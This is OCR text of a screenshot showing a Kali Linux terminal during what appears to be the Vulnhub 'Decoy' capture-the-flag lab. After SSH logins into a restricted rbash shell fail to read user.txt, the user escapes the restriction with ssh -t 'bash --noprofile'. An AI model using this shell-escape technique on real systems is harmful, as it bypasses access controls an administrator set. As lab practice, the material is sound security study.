 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:32
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592: ~
File Actions Edit View Help
bash: _upvars: `-a2': invalid number specifier
-rbash: /dev/null: restricted: cannot redirect output
Google Hacking DB OffSec
bash: _upvars: `-a0': invalid number specifier
Index of /
-rbash: cat: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat user.txt
-rbash: cat: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ more user.txt
-rbash: more: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ less user.txt
-rbash: less: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ exit
logout
-rbash: /usr/bin/clear_console: restricted: cannot specify `/' in command names
Connection to 192.168.56.254 closed.
┌──(kali㉿kali)-[~/Vulnhub/Decoy/etc]
└─$ ssh 296640a3b825115a47b68fc44501c828@192.168.56.254 -t '/bin/sh'
296640a3b825115a47b68fc44501c828@192.168.56.254's password:
rbash: /bin/sh: restricted: cannot specify `/' in command names
Connection to 192.168.56.254 closed.
┌──(kali㉿kali)-[~/Vulnhub/Decoy/etc]
└─$ ssh 296640a3b825115a47b68fc44501c828@192.168.56.254 -t 'bash --noprofile'
296640a3b825115a47b68fc44501c828@192.168.56.254's password:
bash: dircolors: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ ls
honeypot.decoy honeypot.decoy.cpp id ifconfig ls mkdir SV-502 user.txt
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ cat user.txt
bash: cat: command not found
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$ echo $PATH
PATH:/home/296640a3b825115a47b68fc44501c828/
296640a3b825115a47b68fc44501c828@60832e9f188106ec5bcc4eb7709ce592:~$
10:03
Right Ctrl
23°C 雾霾
中
12:32
2023/5/30